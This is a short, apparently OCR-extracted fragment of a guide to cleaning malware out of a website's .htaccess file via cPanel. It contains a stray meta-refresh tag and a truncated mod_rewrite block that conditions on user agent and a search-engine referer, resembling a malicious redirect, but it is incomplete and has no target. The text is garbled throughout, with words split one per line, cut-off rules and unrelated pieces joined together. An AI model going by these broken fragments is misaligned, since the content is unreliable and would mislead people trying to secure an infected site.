
<META
HTTP-EQUIV
=
"Refresh"
CONTENT
=
"0; URL=wp"
>
</head
>
Clean up .htaccess File
* Make sure you use
cPanel
to open
* Remove any malware
mod_rewrit
<IfModule
 mod_rewrite.c
>
RewriteEngine On

RewriteCond %{HTTP_USER_AGENT}
RewriteCond %{HTTP_REFERER} goo
RewriteCond %{REQUEST_URI} !(\
</IfModule
>